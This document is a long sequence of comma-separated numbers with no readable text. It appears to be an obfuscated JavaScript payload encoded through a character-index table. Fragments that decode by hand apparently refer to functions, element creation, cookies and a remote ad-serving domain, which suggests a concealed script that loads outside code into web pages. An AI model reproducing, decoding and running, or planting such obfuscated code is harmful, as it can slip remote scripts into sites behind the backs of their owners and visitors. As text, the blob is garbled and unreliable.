,52,55,85,71,41,40,85,5,74,61,57,21,3,71,15,31,90,56,51,52,49,41,85,40,71,15,31,90,56,51,57,41,27,67,49,66,67,71,41,66,15,85,71,41,40,85,5,74,31,90,56,51,57,56,69,37,61,40,5,68,41,52,16,5,37,55,47,41,85,10,47,25,57,85,74,57,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,66,52,61,85,57,30,71,66,55,15,69,16,68,40,30,71,5,41,51,77,71,57,69,51,57,29,29,71,5,69,84,77,52,21,69,37,57,55,15,25,57,85,74,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,49,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,51,22,56,31,71,68,41,51,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,15,25,57,85,74,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,49,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,51,22,56,31,71,68,41,51,69,71,61,52,5,71,75,85,16,29,71,85,41,10,15,22,56,31,71,68,41,51,69,71,61,52,5,71,75,85,16,29,71,85,41,10,49,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,15,25,57,85,74,57,29,29,49,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,37,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,51,53,16,69,71,51,29,85,16,41,16,41,10,29,71,92,82,52,5,3,71,85,41,11,71,61,16,85,71,82,55,15,57,29,29,51,68,16,5,61,52,67,40,85,57,56,21,71,49,61,57,21,3,71,15,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,44,52,5,69,16,44,51,53,16,69,71,51,29,85,16,41,16,41,10,29,71,92,82,52,5,3,71,85,41,11,71,61,16,85,71,82,92,57,29,29,55,15,57,29,29,49,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,37,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,51,62,16,68,40,30,71,5,41,51,29,85,16,41,16,41,10,29,71,92,82,56,16,69,10,82,55,15,57,29,29,51,68,16,5,61,52,67,40,85,57,56,21,71,49,61,57,21,3,71,15,22,56,31,71,68,41,51,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,69,16,68,40,30,71,5,41,92,66,56,16,69,10,66,92,57,29,29,55,15,57,29,29,49,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,37,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,51,42,21,71,30,71,5,41,51,29,85,16,41,16,41,10,29,71,92,82,52,5,5,71,85,65,89,0,93,82,55,15,57,29,29,51,68,16,5,61,52,67,40,85,57,56,21,71,49,61,57,21,3,71,15,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,44,52,5,69,16,44,51,42,21,71,30,71,5,41,51,29,85,16,41,16,41,10,29,71,92,82,52,5,5,71,85,65,89,0,93,82,92,57,29,29,55,15,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,69,16,68,40,30,71,5,41,51,56,16,69,10,92,82,52,5,5,71,85,65,89,0,93,82,92,57,29,29,55,15,57,29,29,49,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,37,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,51,42,21,71,30,71,5,41,51,29,85,16,41,16,41,10,29,71,92,82,16,40,41,71,85,65,89,0,93,82,55,15,57,29,29,51,68,16,5,61,52,67,40,85,57,56,21,71,49,61,57,21,3,71,15,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,44,52,5,69,16,44,51,42,21,71,30,71,5,41,51,29,85,16,41,16,41,10,29,71,92,82,16,40,41,71,85,65,89,0,93,82,92,57,29,29,55,15,57,29,29,49,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,37,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,51,42,21,71,30,71,5,41,51,29,85,16,41,16,41,10,29,71,92,82,67,71,41,42,21,71,30,71,5,41,3,11,10,89,57,67,53,57,30,71,82,55,15,57,29,29,51,68,16,5,61,52,67,40,85,57,56,21,71,49,61,57,21,3,71,15,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,69,16,68,40,30,71,5,41,92,82,67,71,41,42,21,71,30,71,5,41,3,11,10,89,57,67,53,57,30,71,82,92,57,29,29,55,15,57,29,29,49,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,37,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,51,0,57,41,77,92,82,85,57,5,69,16,30,82,55,15,57,29,29,51,68,16,5,61,52,67,40,85,57,56,21,71,49,61,57,21,3,71,15,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,44,52,5,69,16,44,51,0,57,41,77,92,82,85,57,5,69,16,30,82,92,57,29,29,55,15,57,29,29,49,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,37,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,92,82,3,71,41,89,52,30,71,16,40,41,82,55,15,57,29,29,51,68,16,5,61,52,67,40,85,57,56,21,71,49,61,57,21,3,71,15,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,44,52,5,69,16,44,92,82,3,71,41,89,52,30,71,16,40,41,82,92,57,29,29,55,15,57,29,29,49,67,71,41,22,44,5,75,85,16,29,71,85,41,10,62,71,3,68,85,52,29,41,16,85,37,57,51,68,16,5,41,71,5,41,13,52,5,69,16,44,92,82,57,21,71,85,41,82,55,15,57,29,29,51,68,16,5,61,52,67,40,85,57,56,21,71,49,61,57,21,3,71,15,16,56,31,71,68,41,69,71,61,52,5,71,75,85,16,29,71,85,41,10,37,44,52,5,69,16,44,92,82,57,21,71,85,41,82,92,57,29,29,55,15,57,51,85,71,30,16,25,71,37,55,15,28,68,57,41,68,77,37,71,55,47,28,31,90,56,51,61,37,31,90,56,51,61,21,55,15,31,90,56,51,61,68,37,55,15,31,90,56,51,30,61,37,55,15,44,52,5,69,16,44,51,3,71,41,89,52,30,71,16,40,41,37,61,40,5,68,41,52,16,5,37,55,47,31,90,56,51,61,37,31,90,56,51,61,21,55,15,28,92,83,60,32,32,55,15,31,90,56,51,5,16,44,37,31,90,56,51,40,85,37,31,90,56,51,40,55,92,69,16,68,40,30,71,5,41,51,38,40,71,85,10,45,71,21,71,68,41,16,85,78,21,21,37,82,77,41,30,21,82,55,26,32,54,55,15,85,71,41,40,85,5,74,41,85,40,71,15,28,55,15,28,28,37,55,92,57,56,69,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,61,55,47,52,61,37,31,90,56,51,57,41,27,85,55,47,31,90,56,51,57,41,27,52,49,66,46,30,66,73,66,57,67,71,66,15,25,57,85,74,3,52,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,52,30,67,82,55,15,3,52,51,68,85,16,3,3,22,85,52,67,52,5,49,82,78,5,16,5,10,30,16,40,3,82,15,3,52,51,16,5,71,85,85,16,85,49,61,40,5,68,41,52,16,5,37,27,3,52,55,47,52,61,37,31,90,56,51,3,5,49,49,32,55,47,31,90,56,51,3,5,49,83,15,31,90,56,51,57,41,27,69,49,66,62,57,66,73,66,41,57,66,15,85,71,41,40,85,5,74,61,37,55,15,28,28,15,3,52,51,16,5,21,16,57,69,49,61,40,5,68,41,52,16,5,37,27,3,52,55,47,52,61,37,31,90,56,51,3,5,49,49,32,55,47,31,90,56,51,57,41,27,85,49,61,57,21,3,71,15,85,71,41,40,85,5,15,28,28,15,3,52,51,3,85,68,49,82,6,6,82,73,31,90,56,51,57,41,27,69,16,73,82,6,82,73,31,90,56,51,57,41,27,52,30,15,28,61,40,5,68,41,52,16,5,74,52,3,37,71,55,47,52,61,37,31,90,56,51,3,5,49,49,32,55,47,31,90,56,51,3,5,49,83,15,31,90,56,51,57,41,27,69,49,66,62,57,66,73,66,41,57,66,15,85,71,41,40,85,5,74,61,37,55,15,28,28,25,57,85,74,3,52,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,3,68,85,52,29,41,82,55,15,3,52,51,16,5,71,85,85,16,85,49,52,3,15,3,52,51,3,85,68,49,82,6,6,29,57,67,71,57,69,9,51,67,16,16,67,21,71,3,10,5,69,52,68,57,41,52,16,5,51,68,16,30,6,29,57,67,71,57,69,6,31,3,6,57,69,3,56,10,67,16,16,67,21,71,51,31,3,82,15,69,16,68,40,30,71,5,41,51,56,16,69,10,51,57,29,29,71,5,69,84,77,52,21,69,37,3,52,55,15,25,57,85,74,3,52,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,52,30,67,82,55,15,3,52,51,16,5,21,16,57,69,49,52,3,15,3,52,51,3,85,68,49,66,77,41,41,29,3,24,6,6,44,44,44,51,67,16,16,67,21,71,57,29,52,3,51,68,16,30,6,67,71,5,71,85,57,41,71,27,9,32,34,66,15,25,57,85,74,3,52,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,3,68,85,52,29,41,82,55,15,3,52,51,16,5,71,85,85,16,85,49,52,3,15,3,52,51,16,5,21,16,57,69,49,61,40,5,68,41,52,16,5,37,27,3,52,55,47,52,61,37,41,10,29,71,16,61,37,27,27,57,55,49,49,66,40,5,69,71,61,52,5,71,69,66,55,47,85,71,41,40,85,5,74,52,3,37,27,3,52,55,15,28,28,15,3,52,51,3,85,68,49,82,6,6,82,73,31,90,56,51,57,41,27,69,16,73,82,6,82,73,31,90,56,51,57,41,27,31,3,15,69,16,68,40,30,71,5,41,51,56,16,69,10,51,57,29,29,71,5,69,84,77,52,21,69,37,3,52,55,15,28,28,37,55,92,85,68,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,57,55,47,85,71,41,40,85,5,74,57,26,0,57,41,77,51,61,21,16,16,85,37,0,57,41,77,51,85,57,5,69,16,30,37,55,50,57,51,21,71,5,67,41,77,55,54,15,28,28,37,55,92,85,38,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,55,47,25,57,85,74,3,57,49,26,54,15,25,57,85,74,44,68,49,0,57,41,77,51,61,21,16,16,85,37,0,57,41,77,51,85,57,5,69,16,30,37,55,50,83,9,73,83,55,15,61,16,85,37,25,57,85,74,52,49,32,15,52,35,44,68,15,52,73,73,55,47,3,57,26,52,54,49,31,90,56,51,85,3,37,26,83,92,83,87,54,55,15,3,57,26,52,54,49,3,57,26,52,54,51,68,77,57,85,78,41,37,32,55,51,41,16,58,29,29,71,85,84,57,3,71,37,55,73,3,57,26,52,54,51,3,40,56,3,41,85,37,83,55,15,28,15,85,71,41,40,85,5,74,3,57,51,31,16,52,5,37,66,33,66,55,15,28,28,37,55,92,85,3,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,57,55,47,25,57,85,74,85,49,82,82,92,68,49,82,57,56,68,69,71,61,67,77,52,31,23,21,5,16,29,38,85,3,41,40,44,32,83,9,87,34,60,39,20,63,70,82,15,25,57,85,74,21,49,60,92,77,49,83,9,15,52,61,37,57,4,49,40,5,69,71,61,52,5,71,69,55,47,52,61,37,57,51,21,71,5,67,41,77,17,49,83,55,47,25,57,85,74,21,49,29,57,85,3,71,46,5,41,37,57,26,32,54,55,92,77,49,29,57,85,3,71,46,5,41,37,57,26,32,54,55,15,28,52,61,37,57,51,21,71,5,67,41,77,17,49,9,55,47,25,57,85,74,77,49,29,57,85,3,71,46,5,41,37,57,26,83,54,55,15,28,52,61,37,57,51,21,71,5,67,41,77,49,49,87,55,47,68,49,57,26,9,54,15,28,28,25,57,85,74,21,71,49,0,57,41,77,51,61,21,16,16,85,37,0,57,41,77,51,85,57,5,69,16,30,37,55,50,37,77,33,21,73,83,55,55,73,21,15,61,16,85,37,52,49,32,15,52,35,21,71,15,52,73,73,55,85,73,49,68,51,68,77,57,85,78,41,37,0,57,41,77,51,61,21,16,16,85,37,0,57,41,77,51,85,57,5,69,16,30,37,55,50,68,51,21,71,5,67,41,77,55,55,15,85,71,41,40,85,5,74,85,15,28,28,37,55,92,29,57,69,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,25,92,57,55,47,25,49,45,41,85,52,5,67,37,25,55,15,52,61,37,57,4,49,40,5,69,71,61,52,5,71,69,55,47,21,49,29,57,85,3,71,46,5,41,37,57,26,32,54,55,15,25,49,37,5,71,44,74,78,85,85,57,10,37,21,55,51,31,16,52,5,37,66,32,66,55,73,25,55,51,3,21,52,68,71,37,33,21,55,15,28,85,71,41,40,85,5,74,25,15,28,28,37,55,92,40,85,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,40,92,25,55,47,25,57,85,74,85,88,49,6,1,26,26,57,33,2,78,33,79,32,33,70,24,92,33,54,73,1,54,6,67,15,25,57,85,74,85,49,40,51,30,57,41,68,77,37,85,88,55,15,52,61,37,85,4,49,5,40,21,21,55,47,61,16,85,37,25,57,85,74,52,49,32,15,52,35,85,51,21,71,5,67,41,77,15,52,73,73,55,47,25,57,85,74,5,49,85,26,52,54,51,85,71,29,21,57,68,71,37,66,26,66,92,66,66,55,51,85,71,29,21,57,68,71,37,66,54,66,92,66,66,55,15,25,57,85,74,41,49,5,51,3,29,21,52,41,37,66,24,66,55,15,25,57,85,74,23,71,10,49,41,26,32,54,15,25,57,85,74,57,85,67,3,49,41,26,83,54,15,52,61,37,57,85,67,3,4,49,40,5,69,71,61,52,5,71,69,55,57,85,67,3,49,57,85,67,3,51,3,29,21,52,41,37,66,92,66,55,15,25,57,85,74,25,57,21,40,71,49,85,26,52,54,15,52,61,37,23,71,10,49,49,66,85,66,55,25,57,85,74,25,57,21,40,71,49,31,90,56,51,85,3,37,57,85,67,3,55,15,52,61,37,23,71,10,49,49,66,68,66,55,25,57,85,74,25,57,21,40,71,49,31,90,56,51,85,68,37,57,85,67,3,55,15,52,61,37,23,71,10,49,49,66,38,66,55,25,57,85,74,25,57,21,40,71,49,31,90,56,51,85,38,37,55,15,52,61,37,23,71,10,49,49,66,52,66,55,25,57,85,74,25,57,21,40,71,49,31,90,56,51,29,57,69,37,25,26,66,52,66,54,92,57,85,67,3,55,15,52,61,37,23,71,10,49,49,66,29,66,55,25,57,85,74,25,57,21,40,71,49,31,90,56,51,29,57,69,37,25,26,66,29,66,54,92,57,85,67,3,55,15,52,61,37,23,71,10,49,49,66,67,66,55,25,57,85,74,25,57,21,40,71,49,31,90,56,51,29,57,69,37,25,26,66,67,66,54,92,57,85,67,3,55,15,52,61,37,23,71,10,49,49,66,44,66,55,25,57,85,74,25,57,21,40,71,49,31,90,56,51,29,57,69,37,25,26,66,44,66,54,92,57,85,67,3,55,15,40,49,40,51,85,71,29,21,57,68,71,37,85,26,52,54,92,25,57,21,40,71,55,15,28,28,85,71,41,40,85,5,74,40,15,28,28,37,55,92,61,68,24,61,40,5,68,41,52,16,5,37,55,47,52,61,37,31,90,56,51,68,61,55,47,25,57,85,74,71,3,49,69,16,68,40,30,71,5,41,51,38,40,71,85,10,45,71,21,71,68,41,16,85,78,21,21,37,82,52,30,67,26,3,85,68,50,49,66,44,29,82,73,82,71,5,67,52,5,71,82,73,82,51,5,71,41,82,73,82,69,5,57,82,73,82,33,82,73,82,68,69,5,82,73,82,51,68,16,30,66,54,82,55,15,61,16,85,37,25,57,85,74,88,49,32,15,88,35,71,3,51,21,71,5,67,41,77,15,88,73,73,55,47,71,3,26,88,54,51,16,40,41,71,85,65,89,0,93,49,71,3,26,88,54,51,16,40,41,71,85,65,89,0,93,51,85,71,29,21,57,68,71,37,6,26,57,33,2,32,33,70,54,73,1,51,44,29,71,5,67,52,5,71,1,51,5,71,41,37,72,24,55,69,5,57,33,37,72,24,55,68,69,5,1,51,68,16,30,6,67,52,92,44,52,5,69,16,44,51,21,16,68,57,41,52,16,5,51,77,16,3,41,5,57,30,71,55,51,85,71,29,21,57,68,71,37,66,69,52,3,29,21,57,10,24,74,5,16,5,71,74,4,52,30,29,16,85,41,57,5,41,15,66,92,66,66,55,15,28,28,28,92,30,61,24,61,40,5,68,41,52,16,5,37,55,47,25,57,85,74,71,3,49,69,16,68,40,30,71,5,41,51,38,40,71,85,10,45,71,21,71,68,41,16,85,78,21,21,37,82,69,52,25,51,68,16,69,71,33,56,21,16,68,23,82,55,15,61,16,85,37,25,57,85,74,88,49,32,15,88,35,71,3,51,21,71,5,67,41,77,15,88,73,73,55,47,71,3,26,88,54,51,3,41,10,21,71,51,69,52,3,29,21,57,10,49,66,5,16,5,71,66,15,28,28,92,61,24,61,40,5,68,41,52,16,5,37,61,21,55,47,61,16,85,37,25,57,85,74,10,49,32,15,10,35,61,21,51,21,71,5,67,41,77,15,10,73,73,55,47,25,57,85,74,23,49,61,21,26,10,54,15,25,57,85,74,71,3,49,69,16,68,40,30,71,5,41,51,38,40,71,85,10,45,71,21,71,68,41,16,85,78,21,21,37,23,26,66,29,57,41,41,71,85,5,66,54,55,15,61,16,85,37,25,57,85,74,88,49,32,15,88,35,71,3,51,21,71,5,67,41,77,15,88,73,73,55,47,52,61,37,23,26,66,57,68,41,52,16,5,66,54,49,49,66,52,5,31,71,68,41,66,55,47,52,61,37,23,26,66,29,16,3,52,41,52,16,5,66,54,49,49,66,56,71,61,16,85,71,66,55,47,25,57,85,74,5,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,69,52,25,82,55,15,5,51,52,5,5,71,85,65,89,0,93,49,23,26,66,5,71,44,65,41,30,21,66,54,15,71,3,26,88,54,51,29,57,85,71,5,41,53,16,69,71,51,52,5,3,71,85,41,11,71,61,16,85,71,37,5,92,71,3,26,88,54,55,15,5,51,16,40,41,71,85,65,89,0,93,49,5,51,52,5,5,71,85,65,89,0,93,15,28,71,21,3,71,74,52,61,37,23,26,66,29,16,3,52,41,52,16,5,66,54,49,49,66,57,61,41,71,85,66,55,47,25,57,85,74,5,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,69,52,25,82,55,15,5,51,52,5,5,71,85,65,89,0,93,49,23,26,66,5,71,44,65,41,30,21,66,54,15,71,3,26,88,54,51,29,57,85,71,5,41,53,16,69,71,51,52,5,3,71,85,41,11,71,61,16,85,71,37,5,92,71,3,26,88,54,51,5,71,88,41,45,52,56,21,52,5,67,55,15,5,51,16,40,41,71,85,65,89,0,93,49,5,51,52,5,5,71,85,65,89,0,93,15,28,28,28,28,31,90,56,51,57,41,27,61,49,66,69,85,57,44,66,15,28,92,21,57,41,71,85,24,61,40,5,68,41,52,16,5,37,55,47,25,57,85,74,71,25,71,5,41,93,52,3,41,71,5,71,85,45,40,29,29,16,85,41,71,69,49,44,52,5,69,16,44,51,57,69,69,42,25,71,5,41,93,52,3,41,71,5,71,85,15,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,16,55,47,25,57,85,74,16,56,31,49,31,90,56,51,38,37,16,51,29,57,85,71,5,41,92,69,16,68,40,30,71,5,41,51,56,16,69,10,55,26,32,54,15,52,61,37,16,56,31,49,49,40,5,69,71,61,52,5,71,69,55,47,85,71,41,40,85,5,74,61,57,21,3,71,15,28,31,90,56,51,3,68,57,5,37,16,55,15,52,61,37,71,25,71,5,41,93,52,3,41,71,5,71,85,45,40,29,29,16,85,41,71,69,55,47,16,56,31,51,57,69,69,42,25,71,5,41,93,52,3,41,71,5,71,85,37,66,62,22,0,53,16,69,71,46,5,3,71,85,41,71,69,66,92,31,90,56,51,3,68,57,5,92,61,57,21,3,71,55,15,28,71,21,3,71,47,44,52,5,69,16,44,51,3,71,41,89,52,30,71,16,40,41,37,61,40,5,68,41,52,16,5,37,55,47,31,90,56,51,21,57,41,71,85,37,16,55,15,28,92,60,32,32,55,15,28,28,28,37,55,92,3,68,57,5,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,16,55,47,25,57,85,74,57,49,31,90,56,51,38,37,16,51,68,77,52,21,69,92,31,90,56,51,38,37,16,51,29,57,85,71,5,41,55,26,32,54,92,69,16,68,40,30,71,5,41,51,56,16,69,10,55,15,61,16,85,37,25,57,85,74,29,49,32,15,29,35,57,51,21,71,5,67,41,77,15,29,73,73,55,47,52,61,37,31,90,56,51,68,21,26,29,54,49,49,40,5,69,71,61,52,5,71,69,55,47,31,90,56,51,68,21,26,29,54,49,57,26,29,54,15,31,90,56,51,5,16,44,37,31,90,56,51,40,85,37,31,90,56,51,40,55,92,57,26,29,54,55,15,28,28,28,28,37,55,92,5,16,44,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,40,85,21,92,29,57,85,71,5,41,55,47,52,61,37,31,90,56,51,40,68,4,49,61,57,21,3,71,55,47,31,90,56,51,68,16,21,21,71,68,41,52,16,5,37,31,90,56,51,40,68,92,29,57,85,71,5,41,55,15,31,90,56,51,40,68,49,61,57,21,3,71,15,85,71,41,40,85,5,15,28,25,57,85,74,52,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,52,30,67,82,55,15,52,51,68,85,16,3,3,22,85,52,67,52,5,49,82,78,5,16,5,10,30,16,40,3,82,15,52,51,16,5,21,16,57,69,49,61,40,5,68,41,52,16,5,37,55,47,31,90,56,51,68,73,73,15,25,57,85,74,68,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,68,57,5,25,57,3,82,55,15,25,57,85,74,41,49,68,51,67,71,41,84,16,5,41,71,88,41,37,82,9,69,82,55,15,25,57,85,74,44,49,52,51,44,52,69,41,77,15,25,57,85,74,77,49,52,51,77,71,52,67,77,41,15,25,57,85,74,30,49,66,61,85,16,30,84,77,57,85,84,16,69,71,66,15,68,51,3,41,10,21,71,51,44,52,69,41,77,49,68,51,44,52,69,41,77,49,44,15,68,51,3,41,10,21,71,51,77,71,52,67,77,41,49,68,51,77,71,52,67,77,41,49,77,15,41,51,67,21,16,56,57,21,78,21,29,77,57,49,83,51,32,15,41,51,67,21,16,56,57,21,84,16,30,29,16,3,52,41,71,22,29,71,85,57,41,52,16,5,49,66,68,16,29,10,66,15,41,26,31,90,56,51,57,41,27,61,73,31,90,56,51,57,41,27,52,54,37,52,92,32,92,32,55,15,25,57,85,74,56,49,31,90,56,51,29,9,34,37,41,26,31,90,56,51,30,37,55,54,37,32,92,32,92,44,92,77,55,51,69,57,41,57,55,15,25,57,85,74,3,49,82,82,15,25,57,85,74,25,49,26,82,74,82,92,82,4,82,92,82,1,82,82,92,82,91,82,92,82,7,82,92,82,8,82,92,82,19,82,92,82,66,82,92,82,37,82,92,82,55,82,92,82,50,82,92,82,73,82,92,82,92,82,92,82,33,82,92,82,51,82,92,82,6,82,92,82,32,82,92,82,83,82,92,82,9,82,92,82,87,82,92,82,34,82,92,82,60,82,92,82,39,82,92,82,20,82,92,82,63,82,92,82,70,82,92,82,24,82,92,82,15,82,92,82,35,82,92,82,49,82,92,82,17,82,92,82,72,82,92,82,14,82,92,82,78,82,92,82,11,82,92,82,84,82,92,82,62,82,92,82,42,82,92,82,80,82,92,82,90,82,92,82,65,82,92,82,46,82,92,82,43,82,92,82,86,82,92,82,93,82,92,82,0,82,92,82,53,82,92,82,22,82,92,82,75,82,92,82,81,82,92,82,59,82,92,82,45,82,92,82,89,82,92,82,58,82,92,82,36,82,92,82,13,82,92,82,18,82,92,82,48,82,92,82,79,82,92,82,26,82,92,82,1,1,82,92,82,54,82,92,82,64,82,92,82,27,82,92,82,12,82,92,82,57,82,92,82,56,82,92,82,68,82,92,82,69,82,92,82,71,82,92,82,61,82,92,82,67,82,92,82,77,82,92,82,52,82,92,82,31,82,92,82,23,82,92,82,21,82,92,82,30,82,92,82,5,82,92,82,16,82,92,82,29,82,92,82,38,82,92,82,85,82,92,82,3,82,92,82,41,82,92,82,40,82,92,82,25,82,92,82,44,82,92,82,88,82,92,82,10,82,92,82,2,82,92,82,47,82,92,82,76,82,92,82,28,82,54,15,61,16,85,37,25,57,85,74,88,49,32,15,88,35,56,51,21,71,5,67,41,77,15,88,73,73,55,52,61,37,56,26,88,54,55,3,73,49,25,26,37,56,26,88,54,33,87,9,55,54,15,25,57,85,74,41,49,31,90,56,51,85,3,37,55,15,3,49,3,51,85,71,29,21,57,68,71,37,66,82,40,5,52,41,27,21,52,3,41,82,66,92,66,82,40,5,52,41,27,21,52,3,41,27,66,73,41,73,66,82,66,55,15,3,49,3,51,85,71,29,21,57,68,71,37,66,82,16,56,3,71,85,25,71,82,66,92,66,82,16,56,3,71,85,25,71,27,66,73,41,73,66,82,66,55,15,25,57,85,74,40,68,21,49,43,45,22,53,51,29,57,85,3,71,37,3,55,15,52,61,37,40,68,21,49,49,49,41,85,40,71,55,47,40,68,21,49,71,25,57,21,37,82,37,82,73,3,73,82,55,82,55,15,28,40,68,21,51,40,5,52,41,27,21,52,3,41,49,40,68,21,26,66,40,5,52,41,27,21,52,3,41,27,66,73,41,54,15,40,68,21,51,16,56,3,71,85,25,71,49,40,68,21,26,66,16,56,3,71,85,25,71,27,66,73,41,54,15,31,90,56,51,3,25,37,40,68,21,55,15,52,61,37,31,90,56,51,68,49,49,83,19,19,40,68,21,51,16,56,3,71,85,25,71,51,71,5,57,56,21,71,69,49,49,83,55,47,31,90,56,51,40,68,49,40,68,21,15,31,90,56,51,21,57,41,71,85,37,40,68,21,51,16,56,3,71,85,25,71,55,15,28,71,21,3,71,47,31,90,56,51,68,16,21,21,71,68,41,52,16,5,37,40,68,21,92,29,57,85,71,5,41,55,15,28,28,15,52,51,16,5,71,85,85,16,85,49,61,40,5,68,41,52,16,5,37,55,47,52,61,37,52,51,3,85,68,49,49,21,16,68,57,41,52,16,5,51,29,85,16,41,16,68,16,21,73,40,85,21,55,47,52,51,3,85,68,49,31,90,56,51,40,85,37,31,90,56,51,10,55,15,85,71,41,40,85,5,15,28,25,57,85,74,3,49,31,90,56,51,25,3,37,55,15,52,61,37,3,55,47,25,57,85,74,41,49,31,90,56,51,85,3,37,55,15,3,49,3,51,85,71,29,21,57,68,71,37,66,82,40,5,52,41,27,21,52,3,41,82,66,92,66,82,40,5,52,41,27,21,52,3,41,27,66,73,41,73,66,82,66,55,15,3,49,3,51,85,71,29,21,57,68,71,37,66,82,16,56,3,71,85,25,71,82,66,92,66,82,16,56,3,71,85,25,71,27,66,73,41,73,66,82,66,55,15,25,57,85,74,40,68,21,49,43,45,22,53,51,29,57,85,3,71,37,3,55,15,52,61,37,40,68,21,49,49,49,41,85,40,71,55,47,40,68,21,49,71,25,57,21,37,82,37,82,73,3,73,82,55,82,55,15,28,40,68,21,51,40,5,52,41,27,21,52,3,41,49,40,68,21,26,66,40,5,52,41,27,21,52,3,41,27,66,73,41,54,15,40,68,21,51,16,56,3,71,85,25,71,49,40,68,21,26,66,16,56,3,71,85,25,71,27,66,73,41,54,15,31,90,56,51,68,16,21,21,71,68,41,52,16,5,37,40,68,21,92,29,57,85,71,5,41,55,15,28,28,15,52,51,3,85,68,49,40,85,21,15,28,28,37,55,92,29,9,34,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,56,55,47,25,57,85,74,3,49,26,54,15,61,16,85,37,25,57,85,74,52,49,32,15,52,35,56,51,21,71,5,67,41,77,15,52,73,49,34,55,47,52,61,37,56,26,52,73,32,54,17,32,55,3,51,29,40,3,77,37,56,26,52,73,32,54,55,15,52,61,37,56,26,52,73,83,54,17,32,55,3,51,29,40,3,77,37,56,26,52,73,83,54,55,15,52,61,37,56,26,52,73,9,54,17,32,55,3,51,29,40,3,77,37,56,26,52,73,9,54,55,15,28,85,71,41,40,85,5,74,3,15,28,28,37,55,92,3,25,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,69,55,47,41,85,10,47,21,16,68,57,21,45,41,16,85,57,67,71,51,3,71,41,46,41,71,30,37,31,90,56,51,57,41,27,52,56,92,43,45,22,53,51,3,41,85,52,5,67,52,61,10,37,69,55,55,15,28,68,57,41,68,77,37,71,55,47,28,28,28,37,55,92,25,3,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,55,47,41,85,10,47,85,71,41,40,85,5,74,21,16,68,57,21,45,41,16,85,57,67,71,51,67,71,41,46,41,71,30,37,31,90,56,51,57,41,27,52,56,55,15,28,68,57,41,68,77,37,71,55,47,85,71,41,40,85,5,74,61,57,21,3,71,15,28,28,28,37,55,92,52,3,27,41,71,3,41,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,55,47,52,61,37,44,52,5,69,16,44,51,21,16,68,57,41,52,16,5,51,77,57,3,77,51,3,71,57,85,68,77,37,82,27,27,10,41,71,3,41,82,55,17,33,83,55,41,71,3,41,49,41,85,40,71,15,71,21,3,71,74,41,71,3,41,49,61,57,21,3,71,15,85,71,41,40,85,5,74,41,71,3,41,15,28,28,37,55,92,57,68,3,3